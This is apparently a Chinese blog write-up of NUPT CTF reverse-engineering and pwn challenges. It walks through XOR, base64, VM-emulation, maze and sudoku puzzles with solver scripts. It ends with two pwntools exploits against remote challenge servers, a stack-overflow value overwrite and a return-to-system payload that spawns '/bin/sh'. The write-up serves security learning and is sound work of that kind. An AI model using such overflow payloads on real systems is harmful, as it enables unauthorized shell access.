南邮 逆向 pwn 题解 (持续更新中)
第一题 就不用说了 。。

直接出答案。。
第二题 就比较好玩了 其实 也能够 明白出题人的用心良苦 现在很多人 都不愿意 好好的学习汇编 包括 有一部分 同学还有学弟们 一直问我 汇编有没有用 我一直都和他们说 当你问 一个东西有没有必要学的时候 你自己内心就已经有了答案
然后 我们来看这个题 题的代码我都提取出来了 让大家看一下
int main(int argc, char const *argv[])
{
char input[] = {0x0, 0x67, 0x6e, 0x62, 0x63, 0x7e, 0x74, 0x62, 0x69, 0x6d,
0x55, 0x6a, 0x7f, 0x60, 0x51, 0x66, 0x63, 0x4e, 0x66, 0x7b,
0x71, 0x4a, 0x74, 0x76, 0x6b, 0x70, 0x79, 0x66 , 0x1c};
func(input, 28);
printf("%s\n",input+1);
return 0;
}
00000000004004e6 :
4004e6: 55 push rbp
4004e7: 48 89 e5 mov rbp,rsp
4004ea: 48 89 7d e8 mov QWORD PTR [rbp-0x18],rdi
4004ee: 89 75 e4 mov DWORD PTR [rbp-0x1c],esi
4004f1: c7 45 fc 01 00 00 00 mov DWORD PTR [rbp-0x4],0x1
4004f8: eb 28 jmp 400522
4004fa: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
4004fd: 48 63 d0 movsxd rdx,eax
400500: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]
400504: 48 01 d0 add rax,rdx
400507: 8b 55 fc mov edx,DWORD PTR [rbp-0x4]
40050a: 48 63 ca movsxd rcx,edx
40050d: 48 8b 55 e8 mov rdx,QWORD PTR [rbp-0x18]
400511: 48 01 ca add rdx,rcx
400514: 0f b6 0a movzx ecx,BYTE PTR [rdx]
400517: 8b 55 fc mov edx,DWORD PTR [rbp-0x4]
40051a: 31 ca xor edx,ecx
40051c: 88 10 mov BYTE PTR [rax],dl
40051e: 83 45 fc 01 add DWORD PTR [rbp-0x4],0x1
400522: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]
400525: 3b 45 e4 cmp eax,DWORD PTR [rbp-0x1c]
400528: 7e d0 jle 4004fa
40052a: 90 nop
40052b: 5d pop rbp
40052c: c3 ret 也就这么一个东西 然后分析的话 个人感觉也不是很难
这个是 x64的程序 大家知道 x64的 传参规则是 rdi, rsi, rdx, rcx, r8, r9 而大于 7个的时候 前六个 一样 第七个 开始用栈存储
而 这里可以看的出来 是 少于7个的 所以 edi 代表的是 input esi 代表的是 28 ebp-0xx 代表的是 新开辟栈的地方
int main(int argc, char const *argv[])
{
char input[] = {0x0, 0x67, 0x6e, 0x62, 0x63, 0x7e, 0x74, 0x62, 0x69, 0x6d,
0x55, 0x6a, 0x7f, 0x60, 0x51, 0x66, 0x63, 0x4e, 0x66, 0x7b,
0x71, 0x4a, 0x74, 0x76, 0x6b, 0x70, 0x79, 0x66 , 0x1c};
func(input, 28);
printf("%s\n",input+1);
return 0;
}
00000000004004e6 :
4004e6: 55 push rbp
4004e7: 48 89 e5 mov rbp,rsp
4004ea: 48 89 7d e8 mov QWORD PTR [rbp-0x18],rdi ;&input
4004ee: 89 75 e4 mov DWORD PTR [rbp-0x1c],esi ;28
4004f1: c7 45 fc 01 00 00 00 mov DWORD PTR [rbp-0x4],0x1; 1
4004f8: eb 28 jmp 400522 ;跳到下面执行
4004fa: 8b 45 fc mov eax,DWORD PTR [rbp-0x4];eax=1
4004fd: 48 63 d0 movsxd rdx,eax ;rdx=eax
400500: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]
400504: 48 01 d0 add rax,rdx ;rax=rdx+&input
400507: 8b 55 fc mov edx,DWORD PTR [rbp-0x4]
40050a: 48 63 ca movsxd rcx,edx ;rcx=1
40050d: 48 8b 55 e8 mov rdx,QWORD PTR [rbp-0x18]
400511: 48 01 ca add rdx,rcx ;rdx=&input+rcx
400514: 0f b6 0a movzx ecx,BYTE PTR [rdx]
400517: 8b 55 fc mov edx,DWORD PTR [rbp-0x4]
40051a: 31 ca xor edx,ecx
40051c: 88 10 mov BYTE PTR [rax],dl
40051e: 83 45 fc 01 add DWORD PTR [rbp-0x4],0x1; 这里是 +1 所以循环28次
400522: 8b 45 fc mov eax,DWORD PTR [rbp-0x4];到这里执行
400525: 3b 45 e4 cmp eax,DWORD PTR [rbp-0x1c];比较 28 是否为 1 然后跳到上面
400528: 7e d0 jle 4004fa
40052a: 90 nop
40052b: 5d pop rbp
40052c: c3 ret 这个是我分析的 可能会有写乱 但是大概就是这个样子了 我用c语言 尽量来还原一下 本来的样子
#include
#include
#include
#include
#include
#include ![]()

直接出 flag。。。。。 不算难 仔细看的话 算是比较简单的
看见第三题 我忍不住笑出声
这个题 直接看吧
#!/usr/bin/env python
# encoding: utf-8
import base64
def encode(message):
s = ''
for i in message:
x = ord(i) ^ 32
x = x + 16
s += chr(x)
return base64.b64encode(s)
correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
flag = ''
print 'Input flag:'
flag = raw_input()
if encode(flag) == correct:
print 'correct'
else:
print 'wrong'
反过来 就是
#!/usr/bin/env python
# encoding: utf-8
import base64
def decodes(message):
s=''
for i in message:
x=i-16
s+=chr(x^32)
return s
correct = 'XlNkVmtUI1MgXWBZXCFeKY+AaXNt'
decode=base64.b64decode(correct)
print(decodes(decode))
得出flag

然后 下一题
第四题 当我看到vm的时候 瞬间整个人就不好了 我这个人 一直都不喜欢 vm 实话实说


不过 这个vm 倒是 和我想得不一样
有一个 数组 大小是 15000
然后 三位一组

然后 我就开始头疼了 怎么模拟这个vm 运行是个关键
本来的 想法就是 逆这来 这个算法 可是出了一个问题 怎么dump出 这个 数据 15000个数据啊 。。。。 这谁顶得住 。。
后来呢 我 就 想用idc 写出来 试试 。。。 不过 要是谁有 能dumo15000个数据的好方法 可以 在评论区 里聊聊~~~
然后 idc 我研究了 大半天 知道哪里 出了bug
第一 idc 没有 switch (然后我又慢慢的 改成了 if。。。。)
第二 因为 ans 那个数组 是 dword 占四个字节 所以 偏移要乘4 这个万万不能忘
第三 最后那个 continue 不能忘 我把 switch 那个 没有 加 continue 结果 到后边 直接 除零报错 。。。
然后其它 idc 就和c语言 没有什么区别了
#include
static main()
{
auto i;
auto vmaddr=0x00000000006010C0;
auto ansaddr=0x0000000000601060;
auto v0,v2,v3;
for(i=15000-3;i>=0;i=i-3)
{
v0 = Byte(vmaddr+i);
v3 = Byte(vmaddr+i+2);
v2 = v0;
if(v0==1)
{
v2 = Byte(vmaddr+i+1);
PatchByte(ansaddr+v2*4,Byte(ansaddr+v2*4)-v3);
}
else if(v0==2)
{
v2 = Byte(vmaddr+i+1);
PatchByte(ansaddr+v2*4,Byte(ansaddr+v2*4)+v3);
}
else if(v0==3)
{
v2 = Byte(vmaddr+i+1);
PatchByte(ansaddr+v2*4,Byte(ansaddr+v2*4)^v3);
}
else if(v0==4)
{
v2 = Byte(vmaddr+i+1);
PatchByte(ansaddr+v2*4,Byte(ansaddr+v2*4)/v3);
}
else if(v0==5)
{
v2 = Byte(vmaddr+i+1);
PatchByte(ansaddr+v2*4,Byte(ansaddr+v2*4)^Byte(ansaddr+v3*4));
}
else
continue;
}
for(i=0;i<24;i++)
{
Message("%c",Byte(ansaddr+i*4));
}
Message("\n");
} 
得出 flag 。。。。
不过 第五题 好眼熟啊 好像在哪 做过 。。。
我们先把 能看到的 先描述出来

注释写的很明白 这里就不说了 下面的就是重点


让我感到非常可疑 然后打算 好好的看一下 这里的东西 感觉应该是那种 走迷宫的那种题
而且 他这里的 8* 更加让我可疑 这里我粘贴出我分析的东西
//0
bool __fastcall sub_400680(int *a1)
{
int v1; // eax
v1 = *a1 + 1;
*a1 = v1;
return v1 < 8;
}
//o &v9 + 1
bool __fastcall sub_400660(int *a1)
{
int v1; // eax
v1 = *a1 + 1;
*a1 = v1;
return v1 < 8;
}
//O &v9 + 1
bool __fastcall sub_400650(_DWORD *a1)
{
int v1; // eax
v1 = (*a1)--;
return v1 > 0;
}
// .
bool __fastcall sub_400670(_DWORD *a1)
{
int v1; // eax
v1 = (*a1)--;
return v1 > 0;
}
//地图
******
* * *
*** * **
** * **
* *# *
** *** *
** *
********然后我们知道 ![]()
v9 这个是int64 也就是long long类型的 而 &v9 + 1 就是对应的 高位 而SHIDWORD 这个宏 就是代表的 去高位
而 上面的 asc_601060[8 * (signed int)v9 + SHIDWORD(v9)] != '#'
证明了 低位代表 行 高位代表列 而这个地图 就是让我们 从 0 0 走到 #的位置 并且 不能 走到*的位置
这个题 可以 用 bfs 来做
#include
#include
#include
#include
#include
#include 本以为 离开 TC 就可以原理算法了 我哭辣 成功得出flag
![]()
最后一题是什么鬼啊 怎么辣么多的 花指令 那么长。。。。。 都把我搞自闭个锤子了

不过 经过一段时间的思考 感觉这道题 其实也不算难 只要观察出 这几点就行
第一 只有 指令为 byte的 才是 有效指令 其它都是花指令
第二 
如图 movzx 都是这 有效指令 感觉也可以 用idc 跑 但是感觉指令太多 ida 会崩
第三 这里面 有自加或者自减 这个要进行处理
第四 
我注意到这个题里面 byte的 后两位 是从 00 开始的 那么我们可以完全 从后两位坐下标
我们知道 如果是 正常赋值 我们只需要 关注 [9:11]
第五 注意空格!!!!!!!! 这里面是有空格的 (如果粘贴复制的话)
这都是血淋淋的教训 ~~~~
第六 别忘了 后面的符号 假如后面是 u 就 不要 假如前面是 0x 那就把他们当作 16进制 处理就可以了
然后思路大概就是这个样子 但是代码实现确实比较难
这个 我感觉可以用C语言实现 但是本人 确实比较懒 然后正好在吾爱破解上看见了 一个大佬写的脚本
https://www.52pojie.cn/thread-828110-7-1.html 这个是链接 侵权删
然后 我就跟着大佬的源码 直接写了一个 脚本
#!/usr/bin/python
#coding:utf-8
ans = [0xFFFFFFC0, 0xFFFFFF85, 0xFFFFFFF9, 0x0000006C, 0xFFFFFFE2, 0x00000014, 0xFFFFFFBB, 0xFFFFFFE4, 0x0000000D, 0x00000059, 0x0000001C, 0x00000023, 0xFFFFFF88, 0x0000006E, 0xFFFFFF9B, 0xFFFFFFCA, 0xFFFFFFBA, 0x0000005C, 0x00000037, 0xFFFFFFFF, 0x00000048, 0xFFFFFFD8, 0x0000001F, 0xFFFFFFAB, 0xFFFFFFA5]
f = open('VM.txt', 'r')
text=f.read()
order=text.split(';\n');
iorder=[]
for i in order:
if i.startswith('d'):
continue
elif i.startswith('b'):
s = i[9:11] + i[12:14] + i[15:]
iorder.append(s)
# print s;
elif i.startswith('--'):
s =i[-2:] + '-=1'
iorder.append(s)
elif i.startswith('++'):
s = i[-2:] + '+=1'
iorder.append(s)
else:
continue
iorder=iorder[::-1]
def getPart(op):
index = int(op[0:2], 16)
symbol = op[2:3]
num = op[4:]
#print index,symbol,num
if num.endswith('u'):
num = num[:-1]
if num.startswith('0x'):
num = int(num, 16)
else:
num = int(num)
return index, symbol, num
def cal(index, symbol, num):
if symbol == '+':
ans[index] = (ans[index] - num) % 256
elif symbol == '-':
ans[index] = (ans[index] + num) % 256
elif symbol == '^':
ans[index] = (ans[index] ^ num) % 256
else:
print ('error')
for op in iorder:
index, symbol, num = getPart(op)
# print 'enc[', index, ']', symbol, num
cal(index, symbol, num)
flag=''
for i in range(len(ans)):
flag += chr(ans[i])
print (flag)
然后 运行出来flag

得出flag
你大概需要一个优秀的mac
这个题有点搞怪 原题就是让我们

有n多个函数 让我们搞 这个题 有点搞怪 但是 并不是 很难 先用idc 把我们的

v2数组提取出来
#include
static main()
{
Message("{");
auto i,addr=0x0000000100000ED0;
for(i=0;i<58;i++)
{
Message("%d,",Dword(addr+i*4));
}
Message("}");
Message("\n");
} 结果如下
![]() 复制出来直接 函数粘贴复制出flag
复制出来直接 函数粘贴复制出flag
#include
#include
#include
#include
#include
#include 
得出flag
Single 这道题 有点搞 实话实说 真的有点搞 一开始 都被这个题 搞懵了
这 判断条件都是什么啊
看懂之后 其实就会感觉很简单

第一个函数就是看看输入的 类型

其实根据这两个函数就可以看的出来 当那个数组不是0的时候 我们要 输入0
但是当时我没有想明白 一直认为 是自己的程序写错了 0.
然后我们再往下看

然后 下面两个就是判断 列 还有 3*3的了


然后这个题 我就好像知道 是怎么回事了
当时我打acm的时候就遇见过类似的 数独问题 然后就搞了一下
还是上面的问题 我直接把数组打印出来了 可是pd() 这个函数里面已经让我们把已经有的数 给变成0
然后我一直没有发现
#include
#include
#include
#include
#include
#include 
/**********************************************************************************************************************************************/
pwn题
这个pwn题 我好像做过

依稀记得 这个题 好像就是用 栈溢出 搞出来的
然后我 这道题的时候 连接不成功 不知道是怎么回事 。
![]()
然后 我看了一下别人的 博客 我的思路 是对的 那么我 就暂且 我做对了吧

这个题 是栈溢出 然后我们看一下 溢出点 我们只需要 将那个数字 改成 1926 即可 那么
00007FFF10F78DF0 是我们 开始 输入的地方
00007FFF10F78DF8 就是对比 1926的地方 所以我们就可以 写出exp
# coding=utf-8
from pwn import*
io=remote('115.28.79.166','5555');
payload='a'*8+p64(1926)
io.recvuntil("What\'s Your Birth?\n")
io.sendline('18')
io.recvuntil("What\'s Your Name?\n")
io.sendline(payload)
io.interactive()

得出flag
第二道 pwn题 Stack Overflow
本来想做几道逆向题的 但是太难了 orz 然后打算 看看反检测 然后看看 od 脚本 然后看看pwn题
如果可以 的话 再看看 cve 现在看cve 感觉无处下手
然后这道题 其实还是比较简单的 想让大家看张图

这里的A 还有n 下面就会看到


全程 fgets 这谁顶得住啊 fgets 大家可以 自行百度 是一个 安全系数很高的 一个函数 不能超过 后面的 的缓冲区
所以也是比较可惜的 但是 就是第一张图 所见 我们 可以 将 上图 第二个 fgets的缓冲区给 搞定 这个还是比较关键的东西
把第二个 缓冲区 给扩大 然后我们直接返回system的 地址就可以了 /bin/sh 要写到上图一 bss段 好利用·~
下面是 exp
# coding=utf-8
from pwn import *
io=remote('182.254.217.142',10001)
io.recvuntil('your choice:\n')
io.sendline('1')
payload='A'*40+p32(0x50)+'/bin/sh'
io.recvuntil('you can leave some message here:\n')
io.sendline(payload)
elf=ELF('./cgpwna')
sysaddr=elf.symbols['system']
payload='A'*(0x34)+p32(sysaddr)+p32(0)+p32(0x0804A0AD)
io.recvuntil('your name please:\n')
io.sendline(payload)
io.interactive()得出flag
